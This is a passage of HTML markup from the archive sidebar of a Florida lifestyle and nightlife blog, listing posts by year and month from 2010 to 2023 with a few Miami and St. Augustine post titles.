<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://www.myfabulousflorida.com/2014/11/review-of-la-mar-restaurant-miami.html'>Review of La Mar restaurant, Miami (Brickell Key)</a></li>
<li><a href='https://www.myfabulousflorida.com/2014/11/halloween-photos-on-lincoln-road-and.html'>Halloween photos on Lincoln Road and Playboy Party...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.myfabulousflorida.com/2014/10/halloween-parties-in-miami.html'>Halloween Parties in Miami</a></li>
<li><a href='https://www.myfabulousflorida.com/2014/10/tobacco-road-sentinmental-farewell-to.html'>Tobacco Road a Sentimental Farewell to a Landmark Bar</a></li>
<li><a href='https://www.myfabulousflorida.com/2014/10/playboy-masquerade-event-sls-hotel.html'>Playboy Masquerade Event SLS Hotel</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.myfabulousflorida.com/2014/08/5th-annual-sam-adams-octoberfest.html'>5th Annual Sam Adams Octoberfest</a></li>
<li><a href='https://www.myfabulousflorida.com/2014/08/this-week-in-st-augustine_29.html'>This Week in St. Augustine</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/04/'>April</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(99)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

